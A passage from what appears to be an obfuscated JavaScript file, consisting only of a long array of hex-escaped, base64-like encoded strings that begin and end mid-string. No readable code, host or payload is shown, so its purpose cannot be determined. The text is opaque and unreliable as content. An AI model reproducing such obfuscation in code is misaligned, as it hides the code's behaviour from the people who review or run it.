x71\x77\x35\x72\x43\x70\x77\x3d\x3d','\x77\x72\x62\x43\x71\x56\x30\x3d','\x77\x71\x50\x44\x69\x4d\x4b\x2b','\x77\x70\x56\x79\x77\x71\x73\x52\x77\x36\x38\x3d','\x77\x6f\x76\x43\x69\x6e\x70\x69\x64\x38\x4b\x56','\x48\x57\x44\x43\x6f\x67\x3d\x3d','\x77\x70\x58\x43\x6c\x32\x51\x3d','\x77\x37\x67\x7a\x42\x73\x4f\x35\x77\x35\x7a\x43\x70\x6e\x66\x44\x73\x77\x3d\x3d','\x54\x63\x4b\x35\x77\x34\x70\x4e\x77\x72\x51\x66','\x77\x71\x66\x43\x72\x4d\x4b\x41','\x4a\x63\x4f\x45\x77\x37\x55\x3d','\x56\x55\x35\x49\x50\x79\x48\x44\x72\x54\x68\x6c\x43\x73\x4b\x49\x48\x41\x74\x71\x77\x37\x37\x44\x67\x4d\x4b\x79','\x77\x37\x55\x46\x50\x51\x3d\x3d','\x77\x37\x41\x6f\x43\x51\x3d\x3d','\x58\x6e\x37\x43\x76\x53\x49\x72\x77\x71\x6b\x6d\x77\x36\x4d\x6d\x77\x35\x4a\x6b\x77\x70\x56\x55\x77\x6f\x30\x31\x77\x36\x49\x32','\x77\x35\x58\x43\x6b\x79\x56\x35\x4d\x38\x4b\x42\x77\x36\x58\x44\x70\x69\x41\x3d','\x77\x72\x38\x50\x63\x4d\x4f\x4e\x55\x41\x3d\x3d','\x43\x44\x54\x43\x6a\x73\x4b\x34\x46\x53\x63\x4e','\x77\x72\x62\x43\x72\x58\x77\x3d','\x77\x6f\x72\x43\x74\x4d\x4f\x33\x77\x6f\x6a\x43\x69\x38\x4b\x69','\x4b\x63\x4f\x6e\x77\x35\x77\x3d','\x77\x71\x48\x44\x6e\x4d\x4b\x37\x77\x37\x4a\x75\x4a\x32\x7a\x43\x6e\x4d\x4b\x34\x63\x73\x4f\x5a\x77\x70\x73\x56\x61\x73\x4f\x4a\x77\x34\x37\x43\x6e\x4d\x4f\x54\x77\x71\x72\x44\x74\x38\x4b\x35','\x4f\x48\x44\x44\x73\x67\x3d\x3d','\x4b\x55\x6a\x43\x6e\x63\x4f\x39\x43\x51\x76\x43\x74\x41\x58\x44\x70\x73\x4f\x33\x77\x70\x33\x44\x6d\x38\x4b\x4c\x54\x55\x2f\x43\x71\x4d\x4b\x47\x77\x37\x44\x43\x75\x53\x4c\x44\x72\x4d\x4f\x2f\x57\x38\x4b\x49\x77\x35\x33\x44\x68\x67\x3d\x3d','\x46\x38\x4f\x38\x55\x4d\x4f\x4e\x41\x33\x51\x70','\x51\x6e\x66\x43\x70\x69\x49\x32\x77\x71\x38\x3d','\x5a\x4d\x4b\x70\x55\x67\x3d\x3d','\x59\x38\x4f\x70\x64\x47\x30\x55\x53\x43\x63\x34\x77\x6f\x72\x44\x68\x56\x52\x4a\x63\x4d\x4b\x37\x46\x41\x5a\x48\x77\x6f\x6c\x74\x45\x45\x33\x44\x72\x73\x4b\x54\x47\x6a\x5a\x5a\x77\x37\x66\x43\x70\x63\x4b\x59\x77\x6f\x39\x79\x61\x46\x59\x71\x77\x37\x2f\x43\x68\x67\x3d\x3d','\x4b\x47\x37\x44\x72\x67\x3d\x3d','\x57\x73\x4f\x7a\x64\x41\x3d\x3d','\x4f\x6b\x58\x44\x6e\x51\x3d\x3d','\x77\x35\x68\x77\x77\x71\x73\x61\x77\x36\x72\x43\x6c\x51\x50\x44\x6a\x73\x4f\x61\x59\x46\x77\x3d','\x4d\x73\x4f\x76\x77\x36\x30\x3d','\x77\x36\x70\x73\x77\x37\x5a\x6c\x45\x63\x4b\x7a\x56\x41\x3d\x3d','\x77\x37\x30\x6e\x77\x34\x6a\x43\x73\x52\x62\x43\x67\x47\x67\x6d\x56\x67\x3d\x3d','\x66\x4d\x4f\x48\x4a\x7a\x5a\x77','\x4d\x73\x4f\x4f\x77\x37\x59\x3d','\x77\x6f\x6e\x43\x6b\x52\x41\x69\x77\x71\x42\x55\x77\x70\x67\x3d','\x77\x37\x76\x43\x71\x7a\x68\x43\x77\x34\x6c\x79\x45\x73\x4f\x77\x49\x67\x3d\x3d','\x77\x72\x58\x44\x75\x33\x49\x45\x77\x37\x50\x43\x6d\x41\x3d\x3d','\x77\x71\x66\x43\x6e\x38\x4f\x73','\x64\x4d\x4f\x59\x77\x6f\x6b\x73\x77\x70\x74\x6d\x41\x48\x68\x72\x77\x6f\x4c\x43\x6a\x55\x56\x46\x42\x38\x4b\x37\x77\x71\x77\x31\x77\x37\x33\x44\x6f\x38\x4f\x42\x77\x71\x63\x42\x77\x34\x62\x44\x6d\x4d\x4b\x4e\x4c\x43\x76\x43\x76\x30\x6e\x43\x6d\x6d\x64\x59\x77\x6f\x33\x44\x75\x51\x3d\x3d','\x77\x35\x58\x43\x67\x51\x4a\x6b\x66\x43\x76\x44\x69\x44\x58\x43\x67\x52\x72\x44\x6e\x47\x59\x3d','\x58\x6e\x37\x43\x76\x53\x49\x72\x77\x71\x6b\x4b','\x77\x35\x33\x43\x68\x30\x35\x6b\x61\x6a\x37\x44\x67\x44\x34\x3d','\x49\x46\x48\x44\x75\x41\x3d\x3d','\x65\x73\x4f\x5a\x4c\x7a\x70\x69\x51\x52\x4a\x52\x77\x34\x59\x3d','\x46\x4d\x4f\x4a\x77\x70\x4c\x44\x69\x4d\x4f\x71\x4c\x69\x54\x44\x67\x38\x4b\x61\x77\x71\x77\x73\x59\x38\x4b\x65\x77\x36\x6e\x44\x6e\x73\x4b\x48\x4d\x69\x62\x44\x72\x4d\x4b\x4c\x77\x36\x55\x3d','\x63\x38\x4f\x31\x77\x71\x77\x3d','\x77\x72\x39\x4e\x77\x35\x38\x63\x77\x71\x59\x3d','\x44\x63\x4f\x69\x57\x4d\x4f\x42\x44\x77\x3d\x3d','\x77\x72\x77\x51\x62\x41\x3d\x3d','\x54\x4d\x4b\x54\x52\x41\x3d\x3d','\x58\x4d\x4f\x61\x77\x71\x37\x43\x71\x6a\x7a\x43\x6f\x63\x4b\x66','\x44\x73\x4f\x6e\x52\x38\x4f\x41','\x51\x63\x4b\x36\x53\x53\x51\x41\x77\x72\x51\x3d','\x77\x71\x6e\x43\x6a\x38\x4b\x4a','\x77\x71\x6e\x44\x73\x6d\x6b\x45\x77\x36\x37\x43\x6e\x6c\x50\x43\x69\x6a\x33\x43\x68\x4d\x4b\x73','\x77\x37\x78\x31\x77\x36\x31\x68\x44\x4d\x4b\x30\x53\x4d\x4b\x58','\x77\x34\x55\x31\x4a\x51\x3d\x3d','\x65\x38\x4b\x48\x4f\x73\x4f\x2f\x77\x34\x6a\x43\x68\x56\x49\x38\x77\x71\x2f\x44\x67\x51\x3d\x3d','\x57\x32\x48\x43\x72\x54\x63\x44\x77\x71\x41\x63\x77\x36\x67\x71','\x64\x38\x4b\x63\x4a\x4d\x4f\x4d','\x4a\x4d\x4f\x66\x77\x35\x5a\x4c\x52\x38\x4b\x55','\x51\x33\x33\x43\x71\x69\x77\x75\x77\x71\x49\x3d','\x77\x36\x50\x44\x72\x73\x4f\x48\x77\x70\x52\x44\x66\x38\x4f\x41','\x77\x36\x4c\x43\x6f\x44\x4a\x41\x77\x35\x74\x7a','\x77\x71\x59\x2b\x77\x6f\x77\x3d','\x77\x71\x4e\x36\x77\x37\x55\x3d','\x77\x72\x58\x43\x73\x58\x34\x3d','\x48\x73\x4f\x46\x77\x70\x44\x44\x69\x73\x4f\x77\x4a\x77\x3d\x3d','\x52\x4d\x4f\x39\x64\x77\x3d\x3d','\x77\x35\x6a\x43\x73\x4d\x4f\x55','\x77\x6f\x51\x35\x77\x72\x38\x3d','\x77\x35\x6c\x48\x4b\x4d\x4b\x63\x55\x48\x74\x49\x77\x6f\x37\x44\x69\x63\x4b\x32\x56\x63\x4b\x55\x57\x41\x72\x44\x6b\x63\x4f\x76','\x77\x70\x39\x57\x77\x70\x4c\x43\x71\x6c\x62\x43\x6d\x43\x6f\x57','\x77\x6f\x77\x52\x77\x70\x4d\x3d','\x47\x31\x68\x4c\x49\x6a\x76\x44\x73\x41\x3d\x3d','\x77\x35\x37\x44\x6a\x38\x4f\x36\x77\x6f\x58\x43\x72\x44\x7a\x44\x75\x6a\x6e\x44\x6e\x69\x42\x44\x53\x30\x5a\x48\x77\x37\x2f\x44\x6e\x51\x54\x44\x6b\x56\x6e\x44\x71\x38\x4b\x6c\x62\x38\x4b\x37\x77\x35\x50\x44\x67\x73\x4b\x6e\x77\x37\x4c\x43\x6c\x38\x4b\x71\x77\x70\x31\x57\x56\x53\x54\x44\x70\x63\x4b\x4b\x77\x71\x33\x43\x6f\x68\x7a\x43\x6b\x48\x77\x3d','\x46\x6a\x6e\x43\x6a\x63\x4b\x32\x47\x79\x67\x4b\x51\x4d\x4b\x4b','\x46\x38\x4f\x6c\x77\x35\x37\x44\x6e\x6e\x6a\x44\x6f\x41\x3d\x3d','\x77\x6f\x66\x43\x6d\x63\x4b\x6e\x77\x35\x58\x44\x76\x47\x72\x43\x70\x57\x2f\x44\x70\x47\x73\x65\x41\x56\x35\x47\x77\x37\x33\x44\x75\x41\x3d\x3d','\x77\x34\x33\x43\x6a\x30\x35\x30\x59\x51\x3d\x3d','\x42\x4d\x4f\x34\x77\x35\x6e\x44\x69\x57\x50\x44\x6f\x51\x3d\x3d','\x77\x72\x6f\x38\x4e\x6c\x50\x43\x6c\x38\x4f\x6c\x4b\x30\x31\x79\x77\x34\x48\x43\x68\x63\x4f\x63\x63\x63\x4f\x7a\x52\x63\x4b\x55\x77\x71\x6b\x3d','\x64\x63\x4b\x59\x4f\x38\x4f\x4e\x77\x35\x45\x3d','\x77\x36\x62\x44\x75\x38\x4f\x45\x77\x72\x46\x57\x66\x63\x4f\x56','\x77\x6f\x70\x46\x50\x38\x4b\x62\x57\x58\x56\x49\x77\x34\x48\x44\x6e\x73\x4f\x75\x52\x4d\x4b\x55\x57\x41\x7a\x44\x6a\x4d\x4f\x6b\x77\x70\x68\x6c\x77\x36\x48\x44\x6d\x63\x4f\x32\x66\x78\x2f\x44\x6a\x7a\x73\x7a\x63\x41\x3d\x3d','\x57\x38\x4b\x2b\x53\x7a\x59\x52','\x77\x72\x73\x58\x4e\x67\x3d\x3d','\x77\x71\x48\x44\x6e\x4d\x4b\x37\x77\x37\x4a\x75\x4a\x30\x41\x3d','\x77\x6f\x56\x59\x77\x72\x66\x43\x74\x30\x50\x43\x6b\x44\x41\x65\x55\x47\x78\x43\x77\x37\x72\x43\x72\x63\x4b\x35\x77\x34\x35\x31\x59\x55\x51\x3d','\x4c\x30\x58\x43\x68\x4d\x4f\x76\x42\x51\x3d\x3d','\x77\x37\x77\x77\x4e\x4d\x4f\x35\x77\x34\x6a\x43\x6f\x47\x76\x44\x75\x51\x3d\x3d','\x77\x34\x5a\x39\x77\x71\x67\x55\x77\x36\x54\x43\x6d\x69\x6a\x44\x68\x4d\x4f\x51\x4f\x68\x5a\x71\x77\x37\x76\x44\x72\x6b\x34\x38\x47\x4d\x4b\x30\x4e\x77\x3d\x3d','\x63\x38\x4f\x52\x77\x70\x34\x76\x77\x6f\x42\x68\x4b\x58\x68\x68','\x66\x38\x4f\x62\x4b\x69\x74\x69\x52\x77\x35\x5a','\x58\x63\x4b\x7a\x55\x69\x51\x64\x77\x72\x4a\x73\x77\x34\x76\x44\x6e\x6e\x4d\x30\x66\x58\x45\x72\x52\x4d\x4b\x31\x77\x70\x77\x3d','\x43\x31\x7a\x44\x67\x30\x37\x44\x73\x63\x4b\x4d\x77\x37\x5a\x43\x77\x37\x52\x54\x66\x77\x70\x2b','\x48\x52\x6c\x71\x65\x73\x4b\x79\x77\x70\x34\x3d','\x61\x4d\x4b\x48\x4c\x73\x4f\x39\x77\x34\x4c\x43\x6c\x46\x4d\x58\x77\x70\x4d\x3d','\x77\x36\x76\x43\x76\x54\x56\x55\x77\x35\x74\x6f','\x4a\x78\x46\x72\x61\x4d\x4b\x6f\x77\x70\x6c\x42\x64\x41\x3d\x3d','\x77\x6f\x58\x43\x73\x4d\x4f\x31\x77\x6f\x50\x43\x72\x38\x4b\x69\x77\x70\x5a\x68\x66\x77\x7a\x43\x72\x41\x3d\x3d','\x47\x38\x4f\x71\x58\x63\x4f\x62\x44\x30\x67\x3d','\x49\x55\x6e\x44\x69\x46\x6a\x44\x6e\x4d\x4f\x34','\x5a\x73\x4b\x42\x50\x73\x4f\x4c\x77\x34\x41\x76','\x4f\x30\x44\x44\x6c\x46\x50\x44\x6c\x4d\x4f\x6c','\x55\x4d\x4f\x4d\x77\x71\x50\x43\x76\x44\x44\x43\x6e\x51\x3d\x3d','\x77\x36\x4d\x73\x4d\x4d\x4f\x2f\x77\x34\x38\x3d','\x77\x71\x4d\x50\x62\x67\x3d\x3d','\x77\x34\x6f\x4a\x56\x38\x4f\x44\x77\x70\x56\x55','\x77\x71\x72\x44\x76\x33\x6f\x43\x77\x37\x58\x43\x6d\x51\x3d\x3d','\x66\x73\x4b\x56\x4b\x63\x4f\x6c\x77\x34\x54\x43\x6a\x57\x38\x77\x77\x72\x49\x3d','\x77\x34\x33\x44\x67\x4d\x4b\x34\x77\x37\x41\x4f\x42\x77\x3d\x3d','\x77\x6f\x6e\x43\x69\x41\x4d\x6a\x77\x71\x42\x55\x77\x71\x2f\x43\x71\x73\x4f\x52\x77\x71\x59\x33\x77\x72\x6f\x3d','\x52\x4d\x4b\x6b\x77\x34\x31\x5a\x77\x72\x51\x45','\x77\x35\x6a\x44\x6c\x4d\x4f\x61\x77\x70\x5a\x51\x65\x4d\x4f\x45\x62\x4d\x4b\x66\x77\x72\x2f\x44\x6b\x67\x3d\x3d','\x61\x38\x4f\x59\x4a\x68\x35\x78\x58\x42\x4e\x5a\x77\x34\x4d\x45\x41\x38\x4b\x69\x64\x77\x3d\x3d','\x4a\x31\x6e\x44\x6b\x30\x54\x44\x68\x63\x4f\x75','\x50\x55\x76\x43\x68\x63\x4f\x62\x46\x52\x48\x43\x68\x41\x33\x44\x76\x38\x4f\x33\x77\x34\x6e\x44\x6c\x38\x4b\x45\x59\x45\x37\x43\x71\x63\x4b\x47\x77\x71\x4c\x43\x73\x7a\x6a\x44\x6f\x63\x4f\x32\x58\x41\x3d\x3d','\x66\x73\x4b\x50\x77\x34\x46\x47\x77\x71\x55\x5a\x46\x47\x30\x63\x77\x35\x4e\x33\x77\x36\x34\x2f\x64\x31\x67\x51\x77\x35\x33\x43\x6f\x38\x4b\x2b\x77\x37\x46\x34\x77\x70\x51\x3d','\x77\x6f\x46\x63\x49\x4d\x4b\x42\x53\x6d\x63\x3d','\x77\x6f\x4c\x43\x76\x73\x4f\x36\x77\x70\x72\x43\x6b\x73\x4b\x76\x77\x70\x6c\x37\x4a\x54\x7a\x43\x6e\x6e\x78\x41\x54\x63\x4f\x6c\x77\x36\x73\x77\x77\x34\x33\x44\x76\x38\x4f\x68\x77\x34\x50\x43\x70\x56\x4c\x44\x74\x31\x56\x2b\x77\x71\x6f\x4c\x77\x34\x6e\x44\x75\x67\x3d\x3d','\x50\x46\x7a\x43\x67\x63\x4f\x70\x46\x42\x59\x3d','\x77\x6f\x73\x43\x4e\x31\x2f\x43\x6b\x73\x4f\x67\x4c\x55\x74\x32\x77\x6f\x72\x43\x6c\x73\x4f\x7a\x63\x73\x4f\x65\x56\x73\x4b\x51\x77\x72\x78\x43\x47\x57\x31\x39','\x4e\x4d\x4f\x52\x77\x35\x64\x53\x54\x38\x4b\x46\x77\x70\x52\x37\x77\x34\x6a\x44\x71\x56\x6a\x43\x69\x38\x4f\x41\x77\x34\x6a\x43\x67\x63\x4f\x46\x48\x6b\x6a\x43\x6e\x46\x54\x44\x71\x69\x2f\x43\x70\x4d\x4b\x4c\x77\x6f\x6a\x44\x6b\x41\x4d\x4d\x77\x36\x78\x75\x58\x41\x77\x4c\x77\x70\x6a\x43\x6e\x38\x4b\x4f\x57\x77\x3d\x3d','\x46\x38\x4f\x59\x77\x70\x66\x44\x6e\x73\x4f\x77\x50\x41\x3d\x3d','\x77\x36\x67\x63\x65\x4d\x4f\x48\x65\x38\x4f\x6d\x77\x71\x48\x43\x6e\x47\x38\x71\x66\x6b\x74\x38\x77\x72\x39\x77\x77\x37\x58\x44\x69\x38\x4f\x77\x4c\x63\x4b\x56\x54\x38\x4f\x2b\x77\x34\x70\x48\x77\x35\x70\x2b\x4a\x41\x63\x3d','\x4f\x6b\x33\x44\x6d\x45\x54\x44\x6f\x73\x4b\x61\x77\x35\x30\x6a\x77\x36\x42\x63\x61\x42\x70\x6a\x4f\x33\x38\x3d','\x77\x6f\x4c\x43\x6c\x33\x31\x32\x64\x38\x4b\x4f','\x42\x4d\x4f\x46\x77\x6f\x7a\x44\x6e\x73\x4f\x74\x49\x43\x63\x3d','\x50\x6b\x6a\x43\x68\x38\x4f\x34\x41\x51\x6e\x44\x68\x52\x4c\x44\x75\x38\x4f\x79\x77\x35\x58\x44\x6b\x63\x4b\x59\x52\x67\x3d\x3d','\x77\x72\x38\x2b\x77\x6f\x76\x43\x75\x45\x37\x43\x6a\x6a\x34\x3d','\x50\x6b\x6a\x43\x68\x38\x4f\x34\x41\x51\x6e\x44\x68\x52\x44\x44\x72\x4d\x4f\x73\x77\x34\x50\x44\x6e\x63\x4b\x5a\x55\x41\x3d\x3d','\x77\x71\x51\x76\x4c\x31\x6e\x43\x6c\x63\x4f\x33\x4c\x41\x3d\x3d','\x77\x37\x39\x35\x77\x72\x77\x38\x77\x37\x44\x43\x69\x44\x6e\x44\x68\x73\x4f\x41\x65\x42\x67\x3d','\x77\x72\x54\x44\x69\x4d\x4b\x6e\x77\x36\x5a\x7a\x4f\x67\x3d\x3d','\x77\x72\x34\x61\x62\x63\x4f\x52\x54\x63\x4f\x31\x77\x72\x66\x44\x6b\x43\x49\x71\x59\x51\x30\x6d','\x77\x36\x6b\x6b\x50\x4d\x4f\x2b\x77\x35\x72\x43\x76\x41\x3d\x3d','\x77\x6f\x4e\x49\x4a\x73\x4b\x51\x58\x33\x68\x6f\x77\x34\x62\x44\x68\x63\x4b\x7a\x43\x63\x4f\x46\x53\x67\x66\x44\x69\x73\x4f\x6f\x77\x6f\x6f\x6e','\x56\x38\x4b\x39\x77\x34\x68\x66\x77\x71\x55\x3d','\x77\x36\x6b\x39\x4e\x77\x3d\x3d','\x77\x72\x6f\x79\x77\x70\x54\x43\x71\x55\x6a\x43\x69\x33\x55\x75\x44\x63\x4f\x6a\x77\x6f\x62\x44\x6a\x48\x44\x43\x6a\x73\x4f\x46\x77\x72\x56\x56','\x77\x71\x66\x44\x6b\x63\x4b\x69\x77\x36\x42\x69','\x77\x36\x35\x76\x77\x35\x42\x32\x43\x73\x4b\x30\x53\x63\x4b\x65','\x46\x6a\x6e\x43\x6a\x63\x4b\x32\x47\x79\x67\x4b\x51\x4d\x4b\x4b\x77\x37\x4a\x5a\x53\x63\x4f\x37\x77\x34\x6a\x44\x71\x73\x4f\x73\x54\x4d\x4b\x6a','\x5a\x38\x4f\x45\x77\x6f\x6b\x49\x77\x70\x35\x70\x4c\x47\x34\x3d','\x46\x6a\x6e\x43\x6a\x63\x4b\x32\x47\x79\x67\x4b\x51\x4d\x4b\x4b\x77\x37\x4a\x56\x53\x73\x4f\x74\x77\x37\x76\x44\x73\x77\x3d\x3d','\x77\x72\x62\x44\x72\x58\x38\x54\x77\x37\x49\x3d','\x42\x6b\x78\x66\x4f\x43\x6a\x44\x6f\x7a\x67\x71\x48\x63\x4f\x51\x48\x67\x68\x78\x77\x37\x48\x44\x6b\x63\x4b\x30\x77\x37\x73\x35\x77\x72\x4e\x41','\x48\x63\x4f\x39\x57\x73\x4f\x47\x48\x6c\x67\x37\x4f\x38\x4b\x70\x4d\x77\x3d\x3d','\x42\x6b\x78\x66\x4f\x43\x6a\x44\x6f\x7a\x67\x71\x48\x63\x4f\x51\x45\x51\x5a\x78\x77\x37\x6a\x44\x67\x63\x4b\x32\x77\x36\x67\x31\x77\x36\x45\x54\x52\x46\x64\x4f','\x5a\x63\x4f\x6b\x62\x58\x38\x59','\x44\x55\x78\x4c','\x77\x72\x62\x43\x6c\x31\x62\x43\x6f\x6e\x37\x44\x71\x57\x78\x50','\x42\x56\x33\x44\x6e\x55\x4c\x44\x70\x4d\x4b\x64\x77\x6f\x42\x6d\x77\x37\x4e\x41\x61\x55\x46\x39\x50\x58\x38\x32\x77\x36\x64\x4c\x43\x38\x4b\x37\x63\x38\x4f\x61\x77\x34\x46\x42\x77\x36\x50\x43\x6e\x41\x3d\x3d','\x77\x71\x7a\x43\x6c\x31\x54\x43\x73\x47\x34\x3d','\x77\x71\x4d\x75\x77\x70\x66\x43\x72\x30\x4c\x43\x6a\x68\x6f\x3d','\x77\x35\x7a\x43\x6b\x73\x4f\x72\x4d\x41\x3d\x3d','\x57\x38\x4f\x42\x77\x71\x66\x43\x72\x53\x48\x43\x6e\x4d\x4b\x34','\x42\x63\x4f\x4a\x77\x70\x44\x44\x69\x63\x4f\x72\x4f\x47\x66\x44\x69\x63\x4f\x50\x77\x72\x45\x36\x4d\x63\x4b\x38\x77\x36\x37\x44\x6e\x73\x4b\x57\x50\x48\x4c\x43\x76\x38\x4f\x65','\x77\x70\x31\x59\x77\x71\x33\x43\x71\x30\x45\x3d','\x4a\x30\x44\x44\x6d\x41\x3d\x3d','\x77\x6f\x62\x43\x6a\x63\x4b\x6c\x77\x35\x6e\x44\x71\x56\x7a\x43\x75\x47\x54\x44\x6f\x69\x30\x3d','\x43\x63\x4f\x37\x57\x73\x4f\x4d\x46\x45\x78\x68\x50\x63\x4b\x7a\x4b\x52\x73\x63\x77\x37\x30\x65\x77\x71\x63\x33\x4b\x63\x4f\x58\x77\x6f\x6a\x44\x73\x7a\x59\x3d','\x77\x37\x48\x44\x71\x73\x4f\x59\x77\x6f\x70\x53','\x77\x71\x58\x43\x6b\x38\x4f\x2b','\x61\x41\x62\x44\x70\x47\x50\x43\x6d\x48\x5a\x77\x4b\x6c\x51\x6d\x42\x67\x3d\x3d','\x55\x38\x4f\x31\x77\x70\x76\x44\x6e\x4d\x4f\x58\x77\x34\x72\x43\x6e\x38\x4f\x7a\x4b\x77\x4c\x44\x6b\x43\x39\x34\x77\x6f\x42\x30\x49\x6e\x7a\x44\x75\x44\x56\x66\x77\x34\x45\x52\x45\x4d\x4b\x52\x77\x36\x4e\x4e\x62\x53\x51\x3d','\x4c\x30\x66\x44\x6e\x6c\x54\x44\x73\x38\x4b\x61','\x4b\x63\x4f\x33\x56\x73\x4f\x76\x4e\x32\x6b\x71\x50\x4d\x4b\x69\x4f\x41\x77\x48\x77\x35\x73\x63\x77\x6f\x30\x2f\x4c\x38\x4f\x58\x77\x35\x44\x43\x74\x6e\x49\x3d','\x77\x36\x31\x70\x77\x36\x31\x6d\x46\x38\x4b\x71\x43\x63\x4b\x61\x77\x6f\x41\x41\x77\x70\x4e\x71\x77\x35\x76\x43\x67\x6d\x66\x43\x6c\x38\x4b\x67\x64\x6a\x6e\x43\x67\x53\x44\x43\x6c\x47\x6b\x34\x4b\x46\x55\x57\x77\x35\x6e\x43\x74\x67\x3d\x3d','\x77\x71\x2f\x44\x76\x33\x41\x57\x77\x36\x49\x3d','\x48\x63\x4f\x39\x57\x73\x4f\x62\x44\x30\x6b\x36\x4d\x63\x4b\x79\x4d\x67\x77\x3d','\x77\x37\x50\x44\x70\x4d\x4f\x6e\x77\x6f\x74\x46\x65\x63\x4f\x65\x5a\x67\x3d\x3d','\x77\x34\x58\x44\x70\x4d\x4f\x62\x77\x70\x4e\x53\x63\x63\x4f\x65\x4b\x63\x4b\x4b\x77\x72\x54\x44\x68\x38\x4b\x73\x54\x57\x56\x30\x77\x70\x73\x75\x4a\x46\x6b\x78\x52\x56\x50\x43\x76\x63\x4f\x33\x47\x63\x4b\x32\x77\x36\x4d\x38\x58\x38\x4f\x4b\x64\x38\x4f\x50\x49\x68\x44\x43\x74\x73\x4b\x30\x66\x63\x4f\x61\x4b\x4d\x4b\x4c\x49\x63\x4f\x70\x77\x72\x4c\x44\x72\x58\x52\x69\x77\x6f\x54\x43\x6d\x47\x48\x43\x72\x44\x76\x43\x71\x38\x4b\x41\x77\x70\x6e\x44\x6c\x6b\x50\x43\x76\x4d\x4b\x48\x77\x36\x6e\x43\x6f\x73\x4b\x47\x62\x38\x4f\x47\x77\x70\x39\x48\x77\x35\x76\x44\x6e\x63\x4f\x79\x77\x36\x67\x6c\x77\x37\x31\x61\x77\x71\x74\x4b\x45\x79\x45\x79\x4a\x63\x4b\x31\x77\x36\x6e\x43\x6a\x73\x4b\x53\x77\x37\x72\x44\x6c\x41\x3d\x3d','\x50\x45\x7a\x43\x6d\x41\x3d\x3d','\x77\x35\x63\x61\x48\x41\x3d\x3d','\x77\x37\x6b\x79\x4d\x63\x4f\x6f\x77\x34\x6a\x43\x70\x6e\x66\x44\x73\x63\x4b\x4e','\x63\x73\x4f\x52\x77\x6f\x34\x34\x77\x70\x74\x6e\x4d\x57\x34\x3d','\x56\x38\x4b\x35\x77\x35\x5a\x5a\x77\x71\x6b\x59\x45\x32\x73\x3d','\x4c\x45\x37\x44\x6e\x6c\x49\x3d','\x48\x41\x35\x67\x66\x4d\x4b\x72\x77\x6f\x68\x41\x62\x63\x4b\x4b\x77\x34\x6a\x44\x70\x6d\x58\x44\x6d\x63\x4b\x6b\x43\x63\x4f\x5a\x77\x72\x6a\x43\x6f\x63\x4b\x43\x64\x4d\x4f\x62','\x57\x48\x50\x43\x70\x44\x41\x6e','\x4c\x6c\x44\x44\x6c\x46\x4c\x44\x71\x73\x4b\x4d\x77\x34\x42\x35\x77\x35\x74\x57\x66\x67\x77\x3d','\x50\x46\x4c\x43\x69\x63\x4f\x32\x54\x68\x48\x43\x68\x44\x50\x44\x71\x73\x4f\x78\x77\x34\x6e\x44\x6c\x73\x4b\x4e\x43\x77\x6a\x44\x71\x63\x4b\x65\x77\x72\x58\x43\x73\x6a\x50\x44\x75\x63\x4f\x37','\x43\x4d\x4f\x7a\x57\x4d\x4f\x64\x48\x67\x3d\x3d','\x44\x41\x35\x51\x66\x63\x4b\x30\x77\x6f\x52\x41\x66\x67\x3d\x3d','\x77\x6f\x66\x43\x6d\x63\x4b\x6e\x77\x35\x58\x44\x76\x47\x72\x43\x70\x57\x2f\x44\x70\x47\x73\x4c\x43\x31\x35\x4d\x77\x37\x66\x44\x71\x52\x72\x44\x74\x78\x33\x43\x71\x73\x4f\x39\x65\x4d\x4f\x6b\x77\x6f\x67\x3d','\x4f\x6b\x76\x43\x68\x73\x4f\x30\x42\x51\x62\x43\x6e\x77\x6e\x44\x73\x63\x4f\x74','\x77\x71\x59\x70\x4e\x41\x3d\x3d','\x4a\x6b\x54\x44\x6a\x46\x37\x44\x6b\x73\x4f\x34\x53\x38\x4b\x6c\x77\x37\x42\x56','\x48\x68\x52\x74\x61\x73\x4b\x79\x77\x6f\x52\x42\x64\x77\x3d\x3d','\x77\x72\x34\x34\x77\x6f\x6a\x43\x71\x45\x4c\x43\x6b\x6e\x55\x74\x43\x38\x4f\x55\x77\x6f\x62\x44\x6c\x67\x3d\x3d','\x77\x35\x6b\x51\x55\x73\x4f\x46\x77\x6f\x51\x3d','\x77\x70\x4e\x4e\x4c\x63\x4b\x47\x56\x67\x3d\x3d','\x77\x70\x58\x43\x73\x73\x4f\x72\x77\x6f\x72\x43\x6d\x73\x4b\x6b\x77\x35\x6c\x6e\x62\x67\x72\x43\x70\x6d\x4e\x52','\x41\x45\x68\x41\x4e\x69\x66\x44\x74\x67\x3d\x3d','\x77\x6f\x50\x43\x76\x73\x4f\x34\x77\x70\x2f\x43\x6c\x67\x3d\x3d','\x77\x37\x34\x47\x77\x37\x77\x78\x52\x58\x38\x3d','\x53\x4d\x4b\x77\x52\x6a\x4d\x64\x77\x6f\x4e\x6c\x77\x34\x76\x44\x6c\x47\x34\x33\x61\x6c\x45\x71\x51\x73\x4b\x6f','\x53\x4d\x4b\x6e\x54\x6a\x41\x41\x77\x71\x38\x3d','\x77\x35\x6a\x44\x69\x38\x4f\x63\x62\x31\x37\x43\x75\x78\x74\x56\x77\x36\x6a\x43\x72\x6e\x72\x43\x6f\x63\x4b\x4f\x51\x32\x34\x3d','\x4e\x63\x4f\x47\x77\x35\x31\x55\x56\x73\x4b\x54','\x77\x71\x6c\x53\x77\x36\x51\x51\x77\x72\x44\x43\x67\x38\x4f\x39\x48\x31\x62\x43\x76\x31\x2f\x43\x76\x31\x42\x58\x77\x71\x30\x35\x77\x35\x34\x53\x4a\x53\x54\x44\x6c\x4d\x4b\x76','\x77\x37\x73\x31\x4f\x38\x4f\x70\x77\x34\x48\x43\x75\x44\x66\x44\x6e\x4d\x4b\x67\x42\x30\x42\x71\x77\x6f\x42\x34\x77\x71\x59\x77\x77\x35\x76\x43\x6d\x38\x4b\x73','\x77\x6f\x72\x43\x6a\x63\x4f\x52\x57\x6c\x35\x50','\x4d\x43\x68\x48\x54\x63\x4b\x44\x77\x71\x4e\x78\x57\x73\x4f\x6f\x77\x36\x33\x44\x6d\x6c\x55\x3d','\x77\x71\x4d\x36\x77\x6f\x7a\x43\x70\x45\x44\x43\x6e\x53\x38\x31\x45\x4d\x4b\x65\x77\x70\x2f\x44\x6c\x33\x54\x43\x68\x63\x4f\x32\x77\x36\x51\x4d\x77\x71\x45\x4e\x57\x38\x4f\x50\x77\x35\x6b\x38\x77\x37\x72\x44\x6d\x4d\x4b\x33\x77\x71\x62\x43\x74\x46\x59\x3d','\x42\x4d\x4f\x42\x77\x70\x4c\x44\x6d\x4d\x4f\x68','\x57\x4d\x4b\x56\x77\x35\x59\x3d','\x77\x6f\x72\x43\x68\x6e\x6c\x67\x56\x38\x4b\x45\x77\x71\x48\x44\x76\